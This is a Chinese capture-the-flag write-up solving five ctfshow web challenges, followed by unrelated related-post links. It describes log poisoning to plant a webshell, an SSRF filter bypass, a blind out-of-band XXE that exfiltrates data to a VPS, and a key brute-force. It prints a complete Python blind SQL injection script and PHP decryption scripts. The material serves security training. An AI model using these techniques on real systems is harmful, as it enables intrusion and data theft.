ctfshow——web_AK赛





签到_观己

从题目描述中没发现什么有用的信息



发现文件包含

尝试使用PHP伪协议执行命令,发现无法执行



尝试使用远程文件包含,发现也未开启



尝试使用日志注入

记录了UA值,抓包写入一句话木马





使用蚁剑连接





web1_观字

发现正则过滤,目的是访问内网靶机http://192.168.7.68/flag

使用。代替.绕过正则过滤





web2_观星

发现URL可以使用数字类型运算,尝试注入

在SQL注入中利用MySQL隐形的类型转换绕过WAF检测

写脚本尝试盲注(感谢羽师傅的提示)

#! /usr/bin/env python

# _*_ coding:utf-8 _*_

import requests

url = "http://2490cccb-ed3d-451e-94c6-54d36cf9a872.chall.ctf.show/index.php?id=3-"

#regexp代替=

def databases():

database = ""

for i in range(1, 50):

x = 0

for j in range(32, 135):

payload = "case(" \

"ord(" \

"substr(" \

"(select(database()))" \

"from({0})for(1)" \

")" \

")" \

")" \

"when({1})then(0)else(1)end".format(i, j)

text = requests.get(url + payload).text

if "I asked nothing" in text:

database += chr(j)

x = 1

if j == 132:

if x == 0:

print("database name :" + database )

exit()

def tables():

table = ""

for i in range(1, 50):

x = 0

for j in range(32, 135):

payload = "case(" \

"ord(" \

"substr(" \

"(select(group_concat(table_name))from(information_schema.tables)where(table_schema)regexp(0x77656231))" \

"from({0})for(1)" \

")" \

")" \

")" \

"when({1})then(0)else(1)end".format(i, j)

text = requests.get(url + payload).text

if "I asked nothing" in text:

table += chr(j)

x = 1

if j == 132:

if x == 0:

print("table name:" + table )

exit()

def columns():

column = ""

for i in range(1, 50):

x = 0

for j in range(32, 135):

payload = "case(" \

"ord(" \

"substr(" \

"(select(group_concat(column_name))from(information_schema.columns)where(table_name)regexp(0x666c6167))" \

"from({0})for(1)" \

")" \

")" \

")" \

"when({1})then(0)else(1)end".format(i, j)

text = requests.get(url + payload).text

if "I asked nothing" in text:

column += chr(j)

x = 1

if j == 132:

if x == 0:

print("column name:" + column )

exit()

def getflag():

flag = ""

for i in range(1, 50):

x = 0

for j in range(32, 135):

payload = "case(" \

"ord(" \

"substr(" \

"(select(group_concat(flag))from(flag))" \

"from({0})for(1)" \

")" \

")" \

")" \

"when({1})then(0)else(1)end".format(i, j)

text = requests.get(url + payload).text

if "I asked nothing" in text:

flag += chr(j)

x = 1

if j == 132:

if x == 0:

print("flag is:" + flag )

exit()

databases()

#tables()

#columns()

#getflag()





web3_观图

查看网页源代码



发现一个PHP文件



确定PHP版本

尝试爆破'ctfshow'.rand()中rand()所产生的值



openssl需要开启拓展,修改php.ini文件即可

<?php

$len = rand();

print ($len."\n");

for($i=0;$i<$len;$i++){

$key = substr(md5('ctfshow'.$i),3,8);

$image="Z6Ilu83MIDw=";

$str = openssl_decrypt($image, 'bf-ecb', $key);

if(strpos($str,"gif") or strpos($str,"jpg") or strpos($str,"png")){

print($str." ");

print($i);

break;

}

}

?>

爆破成功,加密得到秘钥key,并加密“config.php”

<?php

$i = 27347;

$key = substr(md5('ctfshow'.$i),3,8);

$c = "config.php";

print(openssl_encrypt($c,'bf-ecb', $key));

?>

访问该文件

由于会转换文件类型为gif,所以无法直接看到文件内容,需要下载文件再处理



web4_观心



抓取数据包

发现关键信息,猜测为xxe漏洞



发现无回显,在大佬的提示下,该漏洞为Blind XXE

XXE防御利用技巧:从XML到远程代码执行

XXE及Blind_OOB_XXE



在API接口访问http://IP地址/test.xml



查看vps中1.txt的内容

ctfshow——web_AK赛的更多相关文章

- CTF SHOW WEB_AK赛

CTF SHOW平台的WEB AK赛: 签到_观己 <?php if(isset($_GET['file'])){ $file = $_GET['file']; if(preg_match( ...

- CTFshow萌新赛-萌新福利

下载链接文件 拿到show.bin文件 使用010Editor工具打开文件 做取反操作 取反后可以看到 把show.bin改为show.m4a 使用音频播放软件播放,即可得到flag

- CTFshow萌新赛-千字文

打开靶机 下载完成后,为一张二维码图片 使用StegSolve 解出隐写图像 保存后使用PS或其他工具去除白边 然后使用脚本分割这个图像(25*25) from PIL import Image im ...

- CTFshow萌新赛-web签到

打开靶机 查看页面信息 可以看到有一个system函数 在Linux中可以使用":"隔离不同的语句 payload如下 https://5105c8b6-83aa-4993-91b ...

- CTFshow萌新赛-密码学签到

查看密码信息 猜测为base家族 存在"^"符号,所以应该是在base64以上 使用base85解密 成功拿到flag

- SCNU ACM 2016新生赛决赛 解题报告

新生初赛题目.解题思路.参考代码一览 A. 拒绝虐狗 Problem Description CZJ 去排队打饭的时候看到前面有几对情侣秀恩爱,作为单身狗的 CZJ 表示很难受. 现在给出一个字符串代 ...

- SCNU ACM 2016新生赛初赛 解题报告

新生初赛题目.解题思路.参考代码一览 1001. 无聊的日常 Problem Description 两位小朋友小A和小B无聊时玩了个游戏,在限定时间内说出一排数字,那边说出的数大就赢,你的工作是帮他 ...

- 2016 华南师大ACM校赛 SCNUCPC 非官方题解

我要举报本次校赛出题人的消极出题!!! 官方题解请戳:http://3.scnuacm2015.sinaapp.com/?p=89(其实就是一堆代码没有题解) A. 树链剖分数据结构板题 题目大意:我 ...

- SCNU 2015ACM新生赛决赛【F. Oyk闯机关】解题报告

题目大意:一个$N$$\times$$N$的阵列,每个格子有$X_{ij}$个调和之音,若每次只能选择走右边或下边,从左上角出发走到右下角,问最多能收集到多少个调和之音? ...

随机推荐

- 一文入门Redis

一文入门Redis 目录 一文入门Redis 一.Redis简介 二.常用数据类型 1.String(字符串) 2.Hash(哈希) 3.List(列表) 4.Set(集合) 5.Zset(有序集合) ...

- elasticsearch-head 配置

elasticsearch-head install node.js Download node.js: 将下载的包,解压并配置环境变量 vim /etc/profile #set for n ...

- 个人微信公众号搭建Python实现 -个人公众号搭建-总结(14.3.6)

@ 目录 1.主要技术:Flask,requests 2.实现的主要功能 3.目录说明 4.运行方式 关于作者 1.主要技术:Flask,requests requirements.txt如下 req ...

- C 语言运算符与分支循环小记

1. 前导内容 · 使用sizeof()统计各种数据类型占用字节数 · 进制转换问题 · if语句基本语法 · switch语句基本语法 2. 运算符 · 基本概念 · 左值 右值 · 优先级结合性 ...

- 2020年的UWP(5)——UWP和Desktop Extension的双向交互

上一篇我们提到了怎么在Desktop Extension中等待并处理UWP端发出的request.在本篇中将描述UWP和Desktop Extension双向交互的场景,即存在从两端各自发出reque ...

- Asp.Net Core仓储模式+工作单元

仓储模式+工作单元 仓储模式 仓储(Repository)模式自2004年首次作为领域驱动模型DDD设计的一部分引入,仓储本质上是提供提供数据的抽象,以便应用程序可以使用具有接口的相似的简单抽象集合. ...

- PhPMyadmin拿Shell

